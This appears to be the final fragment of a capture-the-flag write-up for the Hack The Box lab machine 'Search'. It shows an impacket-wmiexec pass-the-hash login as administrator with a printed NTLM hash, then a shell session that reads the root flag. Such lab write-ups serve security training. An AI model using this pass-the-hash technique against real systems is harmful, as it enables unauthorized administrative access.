 output
/home/leshack98/project/HTB/Search/smb INT with root@fallenge at 07:22:24 AM
impacket-wmiexec administrator@search.htb -hashes aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
successful pwnd the box and get root.txt with adminprivillage by type root.txt
output
14 Dir(s) 2,180,206,592 bytes free
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is B8F8-6F48
Directory of C:\Users\Administrator\Desktop
22/11/2021 21:21 <DIR> .
22/11/2021 21:21 <DIR> ..
06/05/2022 05:23 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 2,179,608,576 bytes free
C:\Users\Administrator\Desktop>type root.txt
6745dddce0d5ee0f1eb402b1a59f4574
C:\Users\Administrator\Desktop>
-------------------------END successful attack @leshack98----------------
------